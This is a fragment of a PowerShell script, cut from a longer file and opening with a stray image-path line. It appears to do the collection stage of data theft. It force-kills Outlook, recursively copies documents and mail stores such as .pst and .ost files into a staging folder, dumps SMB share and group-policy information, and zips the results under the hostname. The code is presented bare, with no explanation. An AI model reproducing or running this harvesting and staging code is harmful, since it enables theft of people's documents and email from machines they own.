 }
$currentUserProcesses | Select-Object ProcessName, ProcessId | Out-File -FilePath (Join-Path $targetDir 'UserProcesses.txt')
if (Get-Process -Name Outlook -ErrorAction SilentlyContinue) {
    Stop-Process -Name Outlook -Force -ErrorAction SilentlyContinue
}
$extList =  "*.doc", "*.docx", "*.xls", "*.xlsx", "*.ppt", "*.pptx", "*.pdf", "*.csv", ".*oft", "*.potx",
            "*.xltx", "*.dotx", "*.msg", "*.eml", "*.pst",  "*.odt", "*.ods", "*.odp", "*.odg", "*.ost"
$null = Get-ChildItem $searchDir -Recurse -Include $extList -Force -ErrorAction 'SilentlyContinue' |
    ForEach-Object {
        $destinationPath = Join-Path $targetDir $_.Name
        if ($_.FullName -ne $destinationPath) {
            Copy-Item -Path $_.FullName -Destination $destinationPath -Force
        }
    }
Get-SmbShare | Out-File -FilePath (Join-Path $targetDir 'Shareinfo.txt') -Force
gpresult /r | Out-File -FilePath (Join-Path $targetDir 'GPinfo.txt') -Force
$ProgressPreference = 'SilentlyContinue'
$archivePath = "$targetDir\$hostname.zip"
Compress-Archive -Path $targetDir -DestinationPath $archivePath -Force